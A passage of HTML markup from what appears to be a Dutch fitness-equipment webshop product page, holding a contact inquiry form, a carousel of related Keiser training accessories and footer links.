<section class='av_toggle_section av-9hbnw-c0b928145c19b99005165b494ded58b1'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#info-block' class='toggler   '  itemprop="headline"  role='tab' tabindex='0' aria-controls='info-block'>Ik wil graag meer info<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='info-block' class='toggle_wrap  '  ><div class='toggle_content invers-color '  itemprop="text" >
<div class="wpcf7 no-js" id="wpcf7-f596-p4336-o1" lang="nl-NL" dir="ltr" data-wpcf7-id="596">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/keiser-waist-belt/#wpcf7-f596-p4336-o1" method="post" class="wpcf7-form init" aria-label="Contactformulier" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="596" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="nl_NL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f596-p4336-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4336" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="redirect_nonce" value="f96874451f" />
<input type="hidden" name="wpcf7cfpdf_hidden_name" value="document-pdf" />
<input type="hidden" name="wpcf7cfpdf_hidden_reference" value="696bd0f40104e" />
<input type="hidden" name="wpcf7cfpdf_hidden_date" value="01172026" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p>Vul onderstaande formulier in en wij nemen zo spoedig mogelijk contact met je op.
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Naam (verplicht)" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="tel-115"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefoonnummer (verplicht)" value="" type="tel" name="tel-115" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-40"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Bedrijfsnaam (verplicht)" value="" type="text" name="text-40" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Uw vraag of opmerking" name="your-message"></textarea></span> </label><span class="wpcf7-form-control-wrap" data-name="sku"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text hidden" aria-invalid="false" value="" type="text" name="sku" /></span><span class="wpcf7-form-control-wrap" data-name="product"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text hidden" aria-invalid="false" value="" type="text" name="product" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Verzenden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></section>
</div></div></div></div></main><!-- close content main element --></div></div><div id='av_section_2'  class='avia-section av-gomuf-ac9b0743dbdc8a3f9c058b42d24ba3d7 main_color avia-section-default avia-no-border-styling  avia-builder-el-9  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4336'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-7oky7-4a76fc24960f3919a1a1aba4c887a025 av_one_full  avia-builder-el-10  avia-builder-el-no-sibling  first flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-kp6r3b4i-87d63861464a7d179d4a1c28b4c29b09 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2><strong>Gerelateerde producten</strong></h2>
</div></section>
<div  class='avia-product-slider-container av-kp6r4bsn-af2e5efd42872c391d63d46ab95404e1 template-shop avia-content-slider avia-content-grid-active shop_columns_4  avia-builder-el-12  el_after_av_textblock  avia-builder-el-last  product-carousel avia-content-slider-even  avia-builder-el-12  el_after_av_textblock  avia-builder-el-last  product-carousel av-slideshow-ui av-slider-hover-pause av-slideshow-manual av-loop-once av-loop-manual-endless avia-product-slider1' data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;bg_slider&quot;:false,&quot;keep_padding&quot;:false,&quot;hoverpause&quot;:true,&quot;show_slide_delay&quot;:0}"><div class='avia-content-slider-inner'><ul class="products"><li class="wcpa_has_options product type-product post-4330 status-publish first instock product_cat-keiser-accessories product_cat-webshop has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://keiser.nl/product/keiser-chop-bar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">            <div class="shop-label"> <label>Shop nu!</label></div>
        <div class="thumbnail_container"><img decoding="async" loading="lazy" width="300" height="300" src="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-3-Inch-Chop-Bar-0982-300x300.jpg" class="wp-image-4331 avia-img-lazy-loading-4331 attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" srcset="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-3-Inch-Chop-Bar-0982-300x300.jpg 300w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-3-Inch-Chop-Bar-0982-80x80.jpg 80w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-3-Inch-Chop-Bar-0982-36x36.jpg 36w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-3-Inch-Chop-Bar-0982-180x180.jpg 180w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-3-Inch-Chop-Bar-0982-120x120.jpg 120w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-3-Inch-Chop-Bar-0982-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">3&#8242; Keiser Chop Bar</h2>
</div></div></div></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4330,&quot;item_id&quot;:4330,&quot;item_name&quot;:&quot;3&#039; Keiser Chop Bar&quot;,&quot;sku&quot;:4330,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Keiser Accessories&quot;,&quot;id&quot;:4330,&quot;productlink&quot;:&quot;https:\/\/keiser.nl\/product\/keiser-chop-bar\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><a href="https://keiser.nl/product/keiser-chop-bar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4330" data-quantity="1" class="button product_type_simple wcpa_add_to_cart_button" data-product_id="4330" data-product_sku="" aria-label="Lees meer over &ldquo;3&#039; Keiser Chop Bar&rdquo;" rel="nofollow" data-success_message="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4330" class="screen-reader-text">
			</span>
<div class='avia_cart_buttons '><a href="https://keiser.nl/product/keiser-chop-bar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4330" data-quantity="1" class="button product_type_simple wcpa_add_to_cart_button" data-product_id="4330" data-product_sku="" aria-label="Lees meer over &ldquo;3&#039; Keiser Chop Bar&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4330" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://keiser.nl/product/keiser-chop-bar/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Toon details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="wcpa_has_options product type-product post-4822 status-publish instock product_cat-keiser-accessories product_cat-webshop product_cat-whatsthatstrap has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://keiser.nl/product/3d-strap-pro-edition/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">            <div class="shop-label"> <label>Shop nu!</label></div>
        <div class="thumbnail_container"><img decoding="async" loading="lazy" width="300" height="300" src="https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-300x300.jpg" class="wp-image-4830 avia-img-lazy-loading-4830 attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" srcset="https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-300x300.jpg 300w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-1030x1030.jpg 1030w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-80x80.jpg 80w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-768x767.jpg 768w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-36x36.jpg 36w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-180x180.jpg 180w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-705x705.jpg 705w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-120x120.jpg 120w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-450x450.jpg 450w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-600x599.jpg 600w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800-100x100.jpg 100w, https://keiser.nl/wp-content/uploads/2023/04/3DStrapProBlack_2x-100_1800x1800.jpg 1153w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">3D Strap® Pro Edition</h2>
</div></div></div></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4822,&quot;item_id&quot;:4822,&quot;item_name&quot;:&quot;3D Strap\u00ae Pro Edition&quot;,&quot;sku&quot;:4822,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;whatsthatstrap&quot;,&quot;id&quot;:4822,&quot;productlink&quot;:&quot;https:\/\/keiser.nl\/product\/3d-strap-pro-edition\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><a href="https://keiser.nl/product/3d-strap-pro-edition/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4822" data-quantity="1" class="button product_type_simple wcpa_add_to_cart_button" data-product_id="4822" data-product_sku="" aria-label="Lees meer over &ldquo;3D Strap® Pro Edition&rdquo;" rel="nofollow" data-success_message="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4822" class="screen-reader-text">
			</span>
<div class='avia_cart_buttons '><a href="https://keiser.nl/product/3d-strap-pro-edition/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4822" data-quantity="1" class="button product_type_simple wcpa_add_to_cart_button" data-product_id="4822" data-product_sku="" aria-label="Lees meer over &ldquo;3D Strap® Pro Edition&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4822" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://keiser.nl/product/3d-strap-pro-edition/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Toon details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="wcpa_has_options product type-product post-4834 status-publish instock product_cat-keiser-accessories product_cat-webshop product_cat-whatsthatstrap has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://keiser.nl/product/chop-handle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">            <div class="shop-label"> <label>Shop nu!</label></div>
        <div class="thumbnail_container"><img decoding="async" loading="lazy" width="300" height="300" src="https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-300x300.webp" class="wp-image-4835 avia-img-lazy-loading-4835 attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" srcset="https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-300x300.webp 300w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-1030x1030.webp 1030w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-80x80.webp 80w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-768x768.webp 768w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-1536x1536.webp 1536w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-36x36.webp 36w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-180x180.webp 180w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-1500x1500.webp 1500w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-705x705.webp 705w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-120x120.webp 120w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-450x450.webp 450w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-600x600.webp 600w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg-100x100.webp 100w, https://keiser.nl/wp-content/uploads/2023/04/ChopHandleFirstCatalog_2x-100_1800x1800.jpg.webp 1800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Chop handle</h2>
</div></div></div></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4834,&quot;item_id&quot;:4834,&quot;item_name&quot;:&quot;Chop handle&quot;,&quot;sku&quot;:4834,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;whatsthatstrap&quot;,&quot;id&quot;:4834,&quot;productlink&quot;:&quot;https:\/\/keiser.nl\/product\/chop-handle\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><a href="https://keiser.nl/product/chop-handle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4834" data-quantity="1" class="button product_type_simple wcpa_add_to_cart_button" data-product_id="4834" data-product_sku="" aria-label="Lees meer over &ldquo;Chop handle&rdquo;" rel="nofollow" data-success_message="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4834" class="screen-reader-text">
			</span>
<div class='avia_cart_buttons '><a href="https://keiser.nl/product/chop-handle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4834" data-quantity="1" class="button product_type_simple wcpa_add_to_cart_button" data-product_id="4834" data-product_sku="" aria-label="Lees meer over &ldquo;Chop handle&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4834" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://keiser.nl/product/chop-handle/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Toon details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="wcpa_has_options product type-product post-4841 status-publish last instock product_cat-keiser-accessories product_cat-webshop product_cat-whatsthatstrap has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://keiser.nl/product/httr-handle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">            <div class="shop-label"> <label>Shop nu!</label></div>
        <div class="thumbnail_container"><img decoding="async" loading="lazy" width="300" height="300" src="https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-300x300.webp" class="wp-image-4843 avia-img-lazy-loading-4843 attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" srcset="https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-300x300.webp 300w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-1030x1030.webp 1030w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-80x80.webp 80w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-768x768.webp 768w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-36x36.webp 36w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-180x180.webp 180w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-705x705.webp 705w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-120x120.webp 120w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-450x450.webp 450w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-600x600.webp 600w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg-100x100.webp 100w, https://keiser.nl/wp-content/uploads/2023/04/HttrHandle_2x-100_1800x1800.jpg.webp 1153w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">HTTR HANDLE™</h2>
</div></div></div></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4841,&quot;item_id&quot;:4841,&quot;item_name&quot;:&quot;HTTR HANDLE\u2122&quot;,&quot;sku&quot;:4841,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;whatsthatstrap&quot;,&quot;id&quot;:4841,&quot;productlink&quot;:&quot;https:\/\/keiser.nl\/product\/httr-handle\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><a href="https://keiser.nl/product/httr-handle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4841" data-quantity="1" class="button product_type_simple wcpa_add_to_cart_button" data-product_id="4841" data-product_sku="" aria-label="Lees meer over &ldquo;HTTR HANDLE™&rdquo;" rel="nofollow" data-success_message="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4841" class="screen-reader-text">
			</span>
<div class='avia_cart_buttons '><a href="https://keiser.nl/product/httr-handle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4841" data-quantity="1" class="button product_type_simple wcpa_add_to_cart_button" data-product_id="4841" data-product_sku="" aria-label="Lees meer over &ldquo;HTTR HANDLE™&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4841" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://keiser.nl/product/httr-handle/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Toon details</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul></div></div><div class="clear"></div></div>
</p>
</div></div></div><!-- close content main div --> <!-- section close by builder template --><aside class='sidebar sidebar_sidebar_right   hidden units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p>&#8211; Veilig online winkelen<br />
&#8211; Gratis bezorging binnen 2 dagen<br />
&#8211; Ervaar onze producten in onze showroom</p>
</div>
		<span class="seperator extralight-border"></span></section></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element --><div class="footer-page-content footer_color" id="footer-page"><div id='footer-top'  class='avia-section av-kowtgk55-af0a07fe82b3d8196618d9047ef56c0e main_color avia-section-small avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4336'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38 sc-av_one_fourth av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38">
.flex_column.av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38 av_one_fourth  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kou6lpw0-40373504ebab1f7582b4866a875ad85e">
.avia-image-container.av-kou6lpw0-40373504ebab1f7582b4866a875ad85e img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kou6lpw0-40373504ebab1f7582b4866a875ad85e .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kou6lpw0-40373504ebab1f7582b4866a875ad85e av-styling-no-styling avia-align-left  avia-builder-el-2  avia-builder-el-no-sibling '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-3977 avia-img-lazy-loading-not-3977 avia_image ' src="https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side.png" alt='' title='Keiser-EHP-Color-DarkBgd-Side-by-side'  height="542" width="7417"  itemprop="thumbnailUrl" srcset="https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side.png 7417w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-300x22.png 300w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-1030x75.png 1030w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-768x56.png 768w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-1536x112.png 1536w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-2048x150.png 2048w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-1500x110.png 1500w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-705x52.png 705w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-450x33.png 450w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-600x44.png 600w" sizes="(max-width: 7417px) 100vw, 7417px" /></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-14f5w7-de5bcfde560fb813336d6b2979f212a7">
.flex_column.av-14f5w7-de5bcfde560fb813336d6b2979f212a7{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-14f5w7-de5bcfde560fb813336d6b2979f212a7 av_one_fourth  avia-builder-el-3  el_after_av_one_fourth  el_before_av_one_half  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowu4zhn-2a8d9884fffbb77e60841b096010c3de">
.av_font_icon.av-kowu4zhn-2a8d9884fffbb77e60841b096010c3de .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowu4zhn-2a8d9884fffbb77e60841b096010c3de avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://www.facebook.com/KeiserBenelux/' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowueev8-f86d612fd505d4c8cbb1dd34e16c6270">
.av_font_icon.av-kowueev8-f86d612fd505d4c8cbb1dd34e16c6270 .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowueev8-f86d612fd505d4c8cbb1dd34e16c6270 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://www.instagram.com/keisereurope/' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowuekt8-19393d15e9d150ecc6851a04901c4c6e">
.av_font_icon.av-kowuekt8-19393d15e9d150ecc6851a04901c4c6e .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowuekt8-19393d15e9d150ecc6851a04901c4c6e avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://nl.linkedin.com/company/keiserbenelux' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowuerzq-a6a3289448ffb31cd77c4e61b286e096">
.av_font_icon.av-kowuerzq-a6a3289448ffb31cd77c4e61b286e096 .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowuerzq-a6a3289448ffb31cd77c4e61b286e096 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://www.youtube.com/user/KeiserEurope' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-yixgn-4a19c794d2049721c14f6d1cde6f8712">
.flex_column.av-yixgn-4a19c794d2049721c14f6d1cde6f8712{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-yixgn-4a19c794d2049721c14f6d1cde6f8712 av_one_half  avia-builder-el-8  el_after_av_one_fourth  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><div  class='avia-buttonrow-wrap av-l5ci1a49-8bf96908408119e92d6523660d8fea31 avia-buttonrow-center  avia-builder-el-9  avia-builder-el-no-sibling '>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-frr4v-5896bc14bd0dc7ac1b18c4a86fe2fc70">
#top #wrap_all .avia-button.av-frr4v-5896bc14bd0dc7ac1b18c4a86fe2fc70{
margin-bottom:5px;
margin-right:3px;
margin-left:3px;
}
</style>
<a href='tel:+31773661640' class='avia-button av-frr4v-5896bc14bd0dc7ac1b18c4a86fe2fc70 avia-icon_select-no avia-size-small avia-color-theme-color-subtle' target="_blank" rel="noopener noreferrer"><span class='avia_iconbox_title' >+31 (0)77 366 1640</span></a>

